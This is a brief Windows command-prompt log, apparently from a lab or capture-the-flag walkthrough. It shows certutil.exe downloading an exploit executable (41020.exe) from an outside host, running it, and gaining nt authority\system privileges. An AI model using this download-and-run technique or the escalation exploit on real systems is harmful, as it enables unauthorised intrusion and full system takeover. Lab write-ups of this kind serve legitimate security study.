 C:\Users\kostas>cd Downloads
cd Downloads
C:\Users\kostas\Downloads>certutil.exe -urlcache -split -f http://10.10.14.10:80/41020.exe 41020.exe
certutil.exe -urlcache -split -f http://10.10.14.10:80/41020.exe 41020.exe
****  Online  ****
  000000  ...
  088c00
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Downloads>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Downloads>whoami
whoami
nt authority\system